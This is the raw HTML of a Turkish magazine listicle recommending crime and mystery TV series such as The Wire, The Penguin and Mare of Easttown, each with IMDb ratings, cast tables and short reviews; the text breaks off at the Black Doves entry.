<img loading="lazy" width="1020" height="430" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%201020%20430%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://www.plumemag.com/wp-content/uploads/2022/03/gizem-ve-gerilim-dolu-en-iyi-suc-dizileri-1075x453.jpg.webp" class="lazy-load attachment-large size-large wp-post-image" alt="Gizem ve Gerilim Dolu En İyi Suç Dizileri" decoding="async" srcset="" data-srcset="https://www.plumemag.com/wp-content/uploads/2022/03/gizem-ve-gerilim-dolu-en-iyi-suc-dizileri-1075x453.jpg.webp 1075w, https://www.plumemag.com/wp-content/uploads/2022/03/gizem-ve-gerilim-dolu-en-iyi-suc-dizileri-460x194.jpg.webp 460w, https://www.plumemag.com/wp-content/uploads/2022/03/gizem-ve-gerilim-dolu-en-iyi-suc-dizileri-310x131.jpg.webp 310w, https://www.plumemag.com/wp-content/uploads/2022/03/gizem-ve-gerilim-dolu-en-iyi-suc-dizileri-768x323.jpg.webp 768w, https://www.plumemag.com/wp-content/uploads/2022/03/gizem-ve-gerilim-dolu-en-iyi-suc-dizileri-24x10.jpg.webp 24w, https://www.plumemag.com/wp-content/uploads/2022/03/gizem-ve-gerilim-dolu-en-iyi-suc-dizileri-36x15.jpg.webp 36w, https://www.plumemag.com/wp-content/uploads/2022/03/gizem-ve-gerilim-dolu-en-iyi-suc-dizileri-48x20.jpg.webp 48w, https://www.plumemag.com/wp-content/uploads/2022/03/gizem-ve-gerilim-dolu-en-iyi-suc-dizileri.jpg 1140w" sizes="(max-width: 1020px) 100vw, 1020px" /></a></div><div class="entry-header-text entry-header-text-top text-left"><h6 class="entry-category is-xsmall">
<a href="https://www.plumemag.com/kultur-ve-sanat/sinema/" rel="category tag">Sinema &amp; Dizi</a></h6><h1 class="entry-title">Gizem ve Gerilim Dolu En İyi Suç Dizileri | 2025</h1><div class="entry-meta uppercase is-xsmall">
<span class="posted-on"><a href="https://www.plumemag.com/gizem-ve-gerilim-dolu-en-iyi-suc-dizileri/" rel="bookmark"><time class="entry-date published" datetime="2024-04-21T14:00:56+03:00">21 Nisan 2024</time><time class="updated" datetime="2025-06-22T19:46:28+03:00">22 Haziran 2025</time></a> | </span><span class="byline"> <span class="meta-author vcard"><a class="url fn n" href="https://www.plumemag.com/author/yaprakcivan/">Yaprak Civan</a></span></span></div></div></header><div class="entry-content single-page"><p style="font-size:12px !important;color:#121212;font-family: Open Sans !important;font-weight: bold !important">Güncelleme Tarihi: <span style="text-transform: uppercase !important">22 Haziran 2025</span></p><div id="ez-toc-container" class="ez-toc-v2_0_80 counter-hierarchy ez-toc-counter ez-toc-custom ez-toc-container-direction"><div class="ez-toc-title-container">
<span class="ez-toc-title-toggle"></span></div><nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#The_Wire_IMDB_93" >The Wire | IMDB: 9.3</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-2" href="#The_Penguin_IMDB_86" >The Penguin | IMDB: 8.6</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-3" href="#Mare_of_Easttown_IMDB_84" >Mare of Easttown | IMDB: 8.4</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-4" href="#Dept_Q_IMDB_83" >Dept. Q | IMDB: 8.3</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-5" href="#Slow_Horses_IMDB_83" >Slow Horses | IMDB: 8.3</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-6" href="#Sharp_Objects_IMDB_80" >Sharp Objects | IMDB: 8.0</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-7" href="#%E2%80%8BPresumed_Innocent_IMDB_77" >​Presumed Innocent | IMDB: 7.7</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-8" href="#The_Residence_IMDB_77" >The Residence | IMDB: 7.7</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-9" href="#Under_the_Bridge_IMDB_72" >Under the Bridge | IMDB: 7.2</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-10" href="#Black_Doves_IMDB_72" >Black Doves | IMDB: 7.2</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-11" href="#Criminal_Record_IMDB_71" >Criminal Record | IMDB: 7.1</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-12" href="#Mr_Mrs_Smith_IMDB_70" >Mr. &amp; Mrs. Smith | IMDB: 7.0</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-13" href="#Poker_Face_IMDB_78" >Poker Face | IMDB: 7.8</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-14" href="#Dr_Death_IMDB_76" >Dr. Death | IMDB: 7.6</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-15" href="#Criminal_IMDB_77" >Criminal | IMDB: 7.7</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-16" href="#Sherlock_IMDB_90" >Sherlock | IMDB: 9.0</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-17" href="#True_Detective_IMDB_89" >True Detective | IMDB: 8.9</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-18" href="#The_Sinner_IMDB_78" >The Sinner | IMDB: 7.8 </a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-19" href="#Unforgotten_IMDB_84" >Unforgotten | IMDB: 8.4</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-20" href="#The_Alienist_IMDB_77" >The Alienist | IMDB: 7.7</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-21" href="#The_Blacklist_IMDB_79" >The Blacklist | IMDB: 7.9</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-22" href="#Bosch_IMDB_85" >Bosch | IMDB: 8.5 </a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-23" href="#Cold_Case_IMDB_76" >Cold Case | IMDB: 7.6</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-24" href="#American_Crime_Story_IMDB_84" >American Crime Story | IMDB: 8.4 </a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-25" href="#How_To_Get_Away_With_Murder_IMDB_81" >How To Get Away With Murder | IMDB: 8.1</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-26" href="#Unbelievable_IMDB_83" >Unbelievable | IMDB: 8.3</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-27" href="#The_Fall_IMDB_81" >The Fall | IMDB: 8.1</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-28" href="#Peaky_Blinders_IMDB_87" >Peaky Blinders | IMDB: 8.7</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-29" href="#Mayor_of_Kingstown_IMDB_81" >Mayor of Kingstown | IMDB: 8.1 </a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-30" href="#Big_Little_Lies_IMDB_84" >Big Little Lies | IMDB: 8.4</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-31" href="#Line_of_Duty_IMDB_87" >Line of Duty | IMDB: 8.7 </a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-32" href="#Ripley_IMDB_81" >Ripley | IMDB: 8.1</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-33" href="#The_Gentlemen_IMDB_80" >The Gentlemen | IMDB: 8.0</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-34" href="#Dexter_IMDB_86" >Dexter | IMDB: 8.6</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-35" href="#Monk_IMDB_81" >Monk | IMDB: 8.1</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-36" href="#American_Rust_IMDB_73" >American Rust | IMDB: 7.3</a></li></ul></nav></div><p><span style="font-weight: 400;">Bir suçun izini sürmek, her bölümde yeni ipuçlarının peşinden gitmek ve sonunda gerçeğe ulaşmak… İzleyiciyi ilk dakikadan itibaren içine çeken, her sahnede yeni bir sorunun cevabını aratan suç temalı diziler adeta birer zihinsel satranç oyunu. Bazen usta işi bir kurgu, bazen de </span><a href="https://www.plumemag.com/netflix-suc-belgeselleri/"><span style="font-weight: 400;">gerçek olaylardan ilham alan hikayelere dayanan</span></a><span style="font-weight: 400;"> bu yapımlar, merak duygumuzu canlı tutarken gerilimi her an yükseltiyor. Artık “katil uşaktı” klişesinin çok ötesine geçen bu diziler, izleyiciyi ters köşeye yatırmakta usta. Eğer siz de zeki kurgular ve gizem dolu senaryolar arıyorsanız, en iyi suç dizileri listemize mutlaka göz atın. </span></p><h2><span class="ez-toc-section" id="The_Wire_IMDB_93"></span><b>The Wire | </b><a href="https://www.imdb.com/title/tt0306414/?ref_=nv_sr_srsg_0_tt_7_nm_1_in_0_q_The%2520Wire" target="_blank" rel="noopener"><b>IMDB: 9.3</b></a><span class="ez-toc-section-end"></span></h2><p><iframe data-lazyloaded="1" src="about:blank" title="The Wire Trailer HBO" width="1020" height="574" data-litespeed-src="https://www.youtube.com/embed/1S5khOZ1wBs?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe></p><table style="width: 100%; border-collapse: collapse; border-style: double;"><tbody><tr><td style="width: 50%;"><strong>Tür</strong></td><td style="width: 50%;">Suç, Dram, Polisiye</td></tr><tr><td style="width: 50%;"><strong>Bölüm Sayısı</strong></td><td style="width: 50%;">60</td></tr><tr><td style="width: 50%;"><strong>Yapımcı</strong></td><td style="width: 50%;"><span style="font-weight: 400;">David Simon</span></td></tr><tr><td style="width: 50%;"><strong>Oyuncular</strong></td><td style="width: 50%;"><span style="font-weight: 400;">Dominic West, Lance Reddick, Sonja Sohn</span></td></tr><tr><td style="width: 50%;"><strong>Platform</strong></td><td style="width: 50%;"><a href="https://play.max.com/show/1bc3aff5-0d6a-4c0b-8ed0-5716ca30ab3b" target="_blank" rel="noopener"><span style="font-weight: 400;">Max</span></a></td></tr></tbody></table><p><span style="font-size: 14.4px;">The Wire, gelmiş geçmiş en iyi suç dizileri arasında tartışmasız ilk sırada. Eski bir polis muhabiri olan David Simon elinden çıkma HBO dizisi, Baltimore, Maryland’de geçiyor ve her sezon bölgenin ayrı bir yüzüne odaklanıyor. Uyuşturucu, eğitim sistemi, şehir yönetimi ve bürokrasi, yazılı basın gibi çeşitli sorunları ele alan dizi her ne kadar suç temalı diziler arasında öne çıksa da, “Gerçekten bir Amerika şehrinde nasıl yaşanıyor” bununla alakalı bir hikaye. Sosyopolitik temaların derinlemesine incelendiği suç temalı diziler ilginizi çekiyorsa The Wire mutlaka izlemeniz gereken dizilerden. </span></p><h2><span class="ez-toc-section" id="The_Penguin_IMDB_86"></span><b>The Penguin | </b><a href="https://www.imdb.com/title/tt15435876/?ref_=nv_sr_srsg_0_tt_7_nm_1_in_0_q_The%2520Penguin" target="_blank" rel="noopener"><b>IMDB: 8.6</b></a><span class="ez-toc-section-end"></span></h2><p><iframe data-lazyloaded="1" src="about:blank" title="The Penguin | Official Trailer | Max" width="1020" height="574" data-litespeed-src="https://www.youtube.com/embed/sfJG6IiA_s8?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe></p><table style="width: 100%; border-collapse: collapse; border-style: double;"><tbody><tr><td style="width: 50%;"><strong>Tür</strong></td><td style="width: 50%;"><span style="font-weight: 400;">Süper Kahraman, Suç, Trajedi</span></td></tr><tr><td style="width: 50%;"><strong>Bölüm Sayısı</strong></td><td style="width: 50%;">8</td></tr><tr><td style="width: 50%;"><strong>Yapımcı</strong></td><td style="width: 50%;"><span style="font-weight: 400;">Lauren LeFranc</span></td></tr><tr><td style="width: 50%;"><strong>Oyuncular</strong></td><td style="width: 50%;"><span style="font-weight: 400;">Colin Farrell, Cristin Milioti, Rhenzy Feliz</span></td></tr><tr><td style="width: 50%;"><strong>Platform</strong></td><td style="width: 50%;"><a href="https://play.max.com/show/5756c2bf-36f8-4890-b1f9-ef168f1d8e9c" target="_blank" rel="noopener"><span style="font-weight: 400;">Max</span></a></td></tr></tbody></table><p><span style="font-size: 14.4px;">The Penguin, The Batman (2022) filminin yan ürünü bir dizi olarak suç temalı diziler arasında yer alıyor. Ozz Cobb, yani namıdiğer Penguin, Gotham City’nin suç dünyasında dizginleri ele geçirmek istiyor ve dizi boyunca gizemli karakterin katmanlarına derinden şahitlik ederken, iktidara yükselişini izliyoruz. Gotham’daki bu güç mücadelesi tam bir suç dramasına dönüşüyor ve bize de Colin Farrel’e tekrar tekrar hayran olmak kalıyor!</span></p><h2><span class="ez-toc-section" id="Mare_of_Easttown_IMDB_84"></span><b>Mare of Easttown | </b><a href="https://www.imdb.com/title/tt10155688/?ref_=nv_sr_srsg_0_tt_2_nm_0_in_0_q_Mare%2520of%2520Easttown" target="_blank" rel="noopener"><b>IMDB: 8.4</b></a><span class="ez-toc-section-end"></span></h2><p><iframe data-lazyloaded="1" src="about:blank" title="Mare of Easttown Limited Series Trailer | Rotten Tomatoes TV" width="1020" height="574" data-litespeed-src="https://www.youtube.com/embed/Y3ot4GRgrLY?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe></p><table style="width: 100%; border-collapse: collapse; border-style: double;"><tbody><tr><td style="width: 50%;"><strong>Tür</strong></td><td style="width: 50%;"><span style="font-weight: 400;">Polisiye, Suç, Gizem</span></td></tr><tr><td style="width: 50%;"><strong>Bölüm Sayısı</strong></td><td style="width: 50%;">7</td></tr><tr><td style="width: 50%;"><strong>Yapımcı</strong></td><td style="width: 50%;"><span style="font-weight: 400;">Brad Ingelsby</span></td></tr><tr><td style="width: 50%;"><strong>Oyuncular</strong></td><td style="width: 50%;"><span style="font-weight: 400;">Kate Winslet, Julianne Nicholson, Jean Smart</span></td></tr><tr><td style="width: 50%;"><strong>Platform</strong></td><td style="width: 50%;"><a href="https://play.max.com/mini-series/c1517b80-50ab-4733-8208-ae2c2765c0e7" target="_blank" rel="noopener"><span style="font-weight: 400;">Max</span></a></td></tr></tbody></table><p><span style="font-weight: 400;">Philadelphia dışında küçük bir kasabada işlenen cinayet üzerine bir suç draması Mare of Easttown. Marianne (Kate Winslet) dizi boyunca hem kendi kişisel ve ailevi sorunlarıyla boğuşuyor hem de cinayeti çözmeye çalışıyor. Boşanma, intihar, kabul edilmeme, reddedilme gibi dokunaklı konulara dokunan dizi, gizem ve gerilim dolu en iyi suç dizileri arasında yer aldığı gibi karakter gelişimine odaklanan yapımları da seviyorsanız ilginizi çeker. </span></p><h2><span class="ez-toc-section" id="Dept_Q_IMDB_83"></span><b>Dept. Q | </b><a href="https://www.imdb.com/title/tt27995114/?ref_=fn_all_ttl_1" target="_blank" rel="noopener"><b>IMDB: 8.3</b></a><span class="ez-toc-section-end"></span></h2><p><iframe data-lazyloaded="1" src="about:blank" title="Dept. Q | Official Trailer | Netflix" width="1020" height="574" data-litespeed-src="https://www.youtube.com/embed/72hK6FUmm8o?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe></p><table style="width: 100%; border-collapse: collapse; border-style: double;"><tbody><tr><td style="width: 50%;"><strong>Tür</strong></td><td style="width: 50%;"><span style="font-weight: 400;">Suç, Dram, Gerilim</span></td></tr><tr><td style="width: 50%;"><strong>Bölüm Sayısı</strong></td><td style="width: 50%;">9</td></tr><tr><td style="width: 50%;"><strong>Yapımcı</strong></td><td style="width: 50%;"><span style="font-weight: 400;">Scott Frank, Chandni Lakhani</span></td></tr><tr><td style="width: 50%;"><strong>Oyuncular</strong></td><td style="width: 50%;"><span style="font-weight: 400;">Matthew Goode, Chloe Pirrie, Alexey Manvelov</span></td></tr><tr><td style="width: 50%;"><strong>Platform</strong></td><td style="width: 50%;"><a href="https://www.netflix.com/search/dept?jbv=81487660" target="_blank" rel="noopener"><span style="font-weight: 400;">Netflix</span></a></td></tr></tbody></table><p><span style="font-weight: 400;">Netflix’in yeni İskandinav suç dizisi Dept. Q, Jussi Adler-Olsen’in aynı adlı romanından uyarlama. Dizi, Edinburgh&#8217;un eski en iyi </span><a style="font-size: 14.4px;" href="https://www.plumemag.com/dedektif-dizileri-ile-kotu-adamlarin-izini-suruyoruz/">dedektiflerinden</a><span style="font-weight: 400;"> Carl Morck&#8217;un, ortağının felç kalmasına ve bir diğer polisin ölmesine neden olan bir saldırının ardından Departman Q&#8217;yu kurmakla görevlendirilmesini konu alıyor. </span></p><p><b><i>Editör notu:</i></b><i><span style="font-weight: 400;"> Suç temalı diziler ilginizi çekiyorsa, Dept. Q’nun arkasında The Queen’s Gambit’in yaratıcısı Scott Frank’ın olduğu gerçeğini unutmayın!</span></i></p><h2><span class="ez-toc-section" id="Slow_Horses_IMDB_83"></span><b>Slow Horses | </b><a href="https://www.imdb.com/title/tt5875444/?ref_=nv_sr_srsg_0_tt_7_nm_1_in_0_q_Slow%2520Horses" target="_blank" rel="noopener"><b>IMDB: 8.3</b></a><span class="ez-toc-section-end"></span></h2><p><iframe data-lazyloaded="1" src="about:blank" title="Slow Horses — Official Trailer | Apple TV+" width="1020" height="574" data-litespeed-src="https://www.youtube.com/embed/O9ZJChzPn0U?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe></p><table style="width: 100%; border-collapse: collapse; border-style: double;"><tbody><tr><td style="width: 50%;"><strong>Tür</strong></td><td style="width: 50%;"><span style="font-weight: 400;">Kara Mizah, Suç, Dram</span></td></tr><tr><td style="width: 50%;"><strong>Bölüm Sayısı</strong></td><td style="width: 50%;">38</td></tr><tr><td style="width: 50%;"><strong>Yapımcı</strong></td><td style="width: 50%;"><span style="font-weight: 400;">Will Smith</span></td></tr><tr><td style="width: 50%;"><strong>Oyuncular</strong></td><td style="width: 50%;"><span style="font-weight: 400;">Gary Oldman, Jack Lowden, Kristin Scott Thomas</span></td></tr><tr><td style="width: 50%;"><strong>Platform</strong></td><td style="width: 50%;"><a href="https://tv.apple.com/us/show/slow-horses/umc.cmc.2szz3fdt71tl1ulnbp8utgq5o" target="_blank" rel="noopener"><span style="font-weight: 400;">Apple TV+</span></a></td></tr></tbody></table><p><span style="font-size: 14.4px;">En iyi casusluk ve suç temalı diziler arasında yer alan Slow Horses, Slough House serisinin bir parçası olan Mick Herron’ın aynı isimli romanından uyarlama bir dizi. Kariyerlerini sonlandıran hatalar yapan bir İngiliz istihbarat ekibi etrafında şekillenen dizide casusluk dünyasının derinliklerine doğru yol alıyor; ayrıca ırkçılık ve aşırı milliyetçilik gibi İngiltere’nin sorunlarını da görüyoruz. </span></p><p><b><i>Editör notu:</i></b><i><span style="font-weight: 400;"> Eğlenceli, zaman zaman sert bir dizi olan Slow Horses, İngiliz polisiyesi sevenlerin bayılacağı bir dizi.</span></i></p><h2><span class="ez-toc-section" id="Sharp_Objects_IMDB_80"></span><b>Sharp Objects | </b><a href="https://www.imdb.com/title/tt2649356/?ref_=nv_sr_srsg_0_tt_6_nm_1_in_0_q_Sharp%2520Objects" target="_blank" rel="noopener"><b>IMDB: 8.0</b></a><span class="ez-toc-section-end"></span></h2><p><iframe data-lazyloaded="1" src="about:blank" title="SHARP OBJECTS Official Trailer (NEW 2018) Amy Adams, Sophia Lillis TV Series HD" width="1020" height="574" data-litespeed-src="https://www.youtube.com/embed/_v8Fm3O8cp0?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe></p><table style="width: 100%; border-collapse: collapse; border-style: double;"><tbody><tr><td style="width: 50%;"><strong>Tür</strong></td><td style="width: 50%;"><span style="font-weight: 400;">Psikolojik Gerilim, Suç, Dram</span></td></tr><tr><td style="width: 50%;"><strong>Bölüm Sayısı</strong></td><td style="width: 50%;">8</td></tr><tr><td style="width: 50%;"><strong>Yapımcı</strong></td><td style="width: 50%;"><span style="font-weight: 400;">Marti Noxon</span></td></tr><tr><td style="width: 50%;"><strong>Oyuncular</strong></td><td style="width: 50%;"><span style="font-weight: 400;">Amy Adams, Patricia Clarkson, Chris Messina</span></td></tr><tr><td style="width: 50%;"><strong>Platform</strong></td><td style="width: 50%;"><a href="https://play.max.com/mini-series/f9bb61ee-4dc9-40be-aaa1-e80c11b39531" target="_blank" rel="noopener"><span style="font-weight: 400;">Max</span></a></td></tr></tbody></table><p><span style="font-size: 14.4px;">HBO yapımı kötü bir dizi yok desek yeri! Psikolojik gerilim odaklı suç temalı diziler arıyorsanız, Amerikan Gotik gerilim Sharp Objects’e şans verin! Bu mini dizi, iki küçük kızın cinayetlerini haber yapmak için memleketine dönen Camille Preaker etrafında dönüyor. Bir müddet psikiyatri kliniğinde kalarak tedavi gören muhabir, çocukluğunun geçtiği eve ve kasabaya vardığında geçmişindeki psikolojik bulmacayla cebelleşmek zorunda kalıyor. Peki Camille hem bulunduğu yerden sağ çıkabilmek hem de cinayet hikayesini çözüme ulaştırmak için kendi bulmacasını çözebilecek mi? </span></p><h2><span class="ez-toc-section" id="%E2%80%8BPresumed_Innocent_IMDB_77"></span><span style="font-weight: 400;">​</span><b>Presumed Innocent | </b><a href="https://www.imdb.com/title/tt17677860/?ref_=nv_sr_srsg_0_tt_8_nm_0_in_0_q_Presumed%2520Innocent%2520" target="_blank" rel="noopener"><b>IMDB: 7.7</b></a><span class="ez-toc-section-end"></span></h2><p><iframe data-lazyloaded="1" src="about:blank" title="Presumed Innocent — Official Trailer | Apple TV+" width="1020" height="574" data-litespeed-src="https://www.youtube.com/embed/ZNSY3lMioHs?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe></p><table style="width: 100%; border-collapse: collapse; border-style: double;"><tbody><tr><td style="width: 50%;"><strong>Tür</strong></td><td style="width: 50%;"><span style="font-weight: 400;">Dram, Gizem, Suç</span></td></tr><tr><td style="width: 50%;"><strong>Bölüm Sayısı</strong></td><td style="width: 50%;">8</td></tr><tr><td style="width: 50%;"><strong>Yapımcı</strong></td><td style="width: 50%;"><span style="font-weight: 400;">David E. Kelley</span></td></tr><tr><td style="width: 50%;"><strong>Oyuncular</strong></td><td style="width: 50%;"><span style="font-weight: 400;">Jake Gyllenhaal, Ruth Negga, Bill Camp</span></td></tr><tr><td style="width: 50%;"><strong>Platform</strong></td><td style="width: 50%;"><a href="https://tv.apple.com/cy/show/presumed-innocent/umc.cmc.5hnqrhwtzt3esr7rb1wq2ppvn?l=tr" target="_blank" rel="noopener"><span style="font-weight: 400;">Apple TV+</span></a></td></tr></tbody></table><p><span style="font-size: 14.4px;">Scott Turow&#8217;un 1987 tarihli hukuk gerilim romanının sekiz bölümlük uyarlaması olan Presumed Innocent, evlilik, sadakat, kıskançlık, öfke ve saplantı gibi konular üzerine bir çalışma. Kadın bir savcının korkunç bir şekilde öldürülmesiyle açılan dava dosyası, Chicago Savcıllığı’nın kendi çalışanlarından birinin suçtan şüphelenilmesi ile altüst oluyor. Dizi boyunca sanığın, ailesini ve evliliğini bir arada tutmak için verdiği mücadeleyi izlediğimiz gibi, aşkın gücünü ve sınırlarını da araştırıyoruz. Gerilimi ve heyecanı yüksek, en iyi suç dizileri arasında yer alan Presumed Innocent izlenmeye değer! </span></p><h2><span class="ez-toc-section" id="The_Residence_IMDB_77"></span><b>The Residence | </b><a href="https://www.imdb.com/title/tt8740614/?ref_=nv_sr_srsg_0_tt_8_nm_0_in_0_q_The%2520Residence" target="_blank" rel="noopener"><b>IMDB: 7.7</b></a><span class="ez-toc-section-end"></span></h2><p><iframe data-lazyloaded="1" src="about:blank" title="The Residence | Official Trailer | Netflix" width="1020" height="574" data-litespeed-src="https://www.youtube.com/embed/aYC2zCdcKW0?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe></p><table style="width: 100%; border-collapse: collapse; border-style: double;"><tbody><tr><td style="width: 50%;"><strong>Tür</strong></td><td style="width: 50%;"><span style="font-weight: 400;">Komedi, Gizem, Suç</span></td></tr><tr><td style="width: 50%;"><strong>Bölüm Sayısı</strong></td><td style="width: 50%;">8</td></tr><tr><td style="width: 50%;"><strong>Yapımcı</strong></td><td style="width: 50%;"><span style="font-weight: 400;">Paul William Davies</span></td></tr><tr><td style="width: 50%;"><strong>Oyuncular</strong></td><td style="width: 50%;"><span style="font-weight: 400;">Uzo Aduba, Giancarlo Esposito, Molly Griggs</span></td></tr><tr><td style="width: 50%;"><strong>Platform</strong></td><td style="width: 50%;"><a href="https://www.netflix.com/watch/81011476?source=35" target="_blank" rel="noopener"><span style="font-weight: 400;">Netflix</span></a></td></tr></tbody></table><p><span style="font-size: 14.4px;">Komedi dokunuşlu polisiye yapımları seviyorsanız The Residence’ı çok seveceksiniz! En iyi polisiye serilerden biri olan The Residence, Beyaz Saray’da geçen oldukça esprili ve gizem dolu bir dizi. Avustralya başbakanı için verilen devlet yemeği sırasında gerçekleşen bir cinayeti çözmek için gelen eksantrik dedektif Cordelia Cupp, 150’den fazla cinayet şüphelisinin olduğu bu vakayı çözebilecek mi? Komik, eklektik ve çoğu zaman da tuhaf olan bu hikaye sizi hem meraklandıracak hem de çok güldürecek. Eminiz, sizin de en iyi suç dizileri listenizde yer alacak!</span></p><h2><span class="ez-toc-section" id="Under_the_Bridge_IMDB_72"></span><b>Under the Bridge | </b><a href="https://www.imdb.com/title/tt1640719/?ref_=nv_sr_srsg_0_tt_8_nm_0_in_0_q_Under%2520the%2520Bridg" target="_blank" rel="noopener"><b>IMDB: 7.2</b></a><span class="ez-toc-section-end"></span></h2><p><iframe data-lazyloaded="1" src="about:blank" title="Under the Bridge | Official Trailer | Disney+" width="1020" height="574" data-litespeed-src="https://www.youtube.com/embed/O9wFgPqEzkE?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe></p><table style="width: 100%; border-collapse: collapse; border-style: double;"><tbody><tr><td style="width: 50%;"><strong>Tür</strong></td><td style="width: 50%;"><span style="font-weight: 400;">Biyografi, Suç, Dram, Gizem</span></td></tr><tr><td style="width: 50%;"><strong>Bölüm Sayısı</strong></td><td style="width: 50%;">8</td></tr><tr><td style="width: 50%;"><strong>Yapımcı</strong></td><td style="width: 50%;"><span style="font-weight: 400;">Quinn Shephard</span></td></tr><tr><td style="width: 50%;"><strong>Oyuncular</strong></td><td style="width: 50%;"><span style="font-weight: 400;">Lily Gladstone, Vritika Gupta, Chloe Guidry</span></td></tr><tr><td style="width: 50%;"><strong>Platform</strong></td><td style="width: 50%;"><a href="https://www.disneyplus.com/tr-tr/browse/entity-9f6e597e-1e0a-4b07-8837-7f0f7c7be158" target="_blank" rel="noopener"><span style="font-weight: 400;">Disney +</span></a></td></tr></tbody></table><p><span style="color: #555555; font-size: 14.4px;">Gerçek hikayelerden uyarlama yapımları seviyor musunuz? Cevabı evet olanlar, Under the Bridge tam size göre! Rebecca Godfrey’in aynı isimli kitabından uyarlanan dizi, arkadaşlarıyla partiye giden ve bir daha eve dönmeyen on dört yaşındaki Reena Virk’ün trajik ve gerçek hikayesini ele alıyor. En iyi suç dizileri arasında yer alan Under the Bridge, seyirciyi cinayetle suçlanan yedi genç kız ve bir erkeğin gizli dünyasına doğru sürüklerken, beklenmedik katil hakkında şaşırtıcı gerçekleri ortaya çıkarıyor. </span></p><h2><span class="ez-toc-section" id="Black_Doves_IMDB_72"></span><b>Black Doves | </b><a href="https://www.imdb.com/title/tt27995113/?ref_=nv_sr_srsg_0_tt_8_nm_0_in_0_q_Black%2520Doves%2520" target="_blank" rel="noopener"><b>IMDB: 7.2</b></a><span class="ez-toc-section-end"></span></h2><p><iframe 